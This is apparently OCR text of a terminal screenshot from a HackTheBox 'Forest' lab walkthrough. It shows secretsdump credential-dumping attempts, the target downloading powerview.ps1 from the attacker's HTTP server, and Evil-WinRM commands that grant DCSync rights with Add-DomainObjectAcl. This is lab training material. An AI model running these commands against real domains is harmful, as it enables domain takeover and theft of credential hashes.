 1 2 3 4
10.10.14.4
22:44
maddsec@opsec: ~/Desktop/machines/hackthebox/forest
File Actions Edit View Help
VPN × maddsec@opsec: ~/Desktop/machines/hackthebox/forest ×
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] DRSR SessionError: code: 0×20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for this replication operation is invalid.
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up ...
┌──(maddsec㉿opsec)-[~/…/machines/hackthebox/forest/exploits]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.161 - - [24/Jan/2023 22:43:42] "GET /powerview.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(maddsec㉿opsec)-[~/…/machines/hackthebox/forest/exploits]
└─$ secretsdump.py -dc-ip 10.10.10.161 'htb.local/hacked:Hacked123!@10.10.10.161' | tee hashes
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('htb.local\hacked', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $Cred -TargetIdentity htb.local -Rights DCSync
Close
[0] 0:zsh* 1:./BloodHound- "opsec" 22:44 24-Jan-23